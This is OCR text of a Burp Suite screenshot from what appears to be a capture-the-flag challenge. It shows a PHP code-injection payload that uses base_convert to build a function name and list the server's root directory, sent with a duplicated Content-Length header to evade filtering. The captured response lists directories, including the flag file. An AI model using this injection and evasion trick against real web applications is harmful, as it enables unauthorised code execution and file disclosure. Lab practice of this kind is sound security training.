 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28934 ?
Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(base_convert(61693386291,10,36)(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:28934
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:28934/
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 7
Content-Length: 7

num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
? < + > Type a search term 0 matches
先知社区
Done 1,143 bytes | 81 millis